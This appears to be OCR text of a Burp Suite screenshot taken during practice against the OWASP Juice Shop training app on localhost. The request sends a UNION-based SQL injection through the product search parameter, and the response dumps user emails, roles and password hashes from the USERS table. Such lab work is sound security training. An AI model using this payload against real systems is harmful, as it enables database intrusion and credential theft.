 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 × +
Send Cancel < >
Target: http://localhost.:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
test'))%20UNION%20SELECT%20username,%20password,%20role,%20deletedAt,%20isActiv
e,%20createdAt,%20id,%20email,%20profileImage%20FROM%20USERS-- HTTP/1.1
2 Host: localhost.:3000
3 sec-ch-ua-platform: "Windows"
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost.:3000/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
; continueCode=
15 If-None-Match: W/"354c-JTq6MQDYgfQXueI4+mWbBTFIqFc"
16 Connection: keep-alive
17
18
0 highlights
Search
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"15cd-w05A6H8C2EbwQX/cM7rWWtwaNMY"
9 Vary: Accept-Encoding
10 Date: Wed, 10 Sep 2025 08:15:46 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 5581
14
15 {
"status":"success",
"data":[
{
"id":"",
"name":"0192023a7bbd73250516f069df18b500",
"description":"admin",
"price":null,
"deluxePrice":1,
"image":"2025-09-10 00:34:11.770 +00:00",
"createdAt":1,
"updatedAt":"admin@juice-sh.op",
"deletedAt":"assets/public/images/uploads/defaultAdmin.png"
},
{
"id":"",
"name":"030f05e45e30710c3ad3c32f00de0473",
"description":"customer",
"price":null,
"deluxePrice":1,
"image":"2025-09-10 00:34:11.775 +00:00",
"createdAt":11,
"updatedAt":"amy@juice-sh.op",
"deletedAt":"assets/public/images/uploads/default.svg"
},
{
"id":"",
"name":"05f92148b4b60f7dacd04cceebb8f1af",
"description":"customer",
"price":null,
"deluxePrice":1,
"image":"2025-09-10 00:34:11.775 +00:00",
"createdAt":16,
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 15
Response headers 12
Inspector
Notes
Custom actions
Done
5,969 bytes | 176 millis
Event log (1) All issues
Memory: 163.1MB Disabled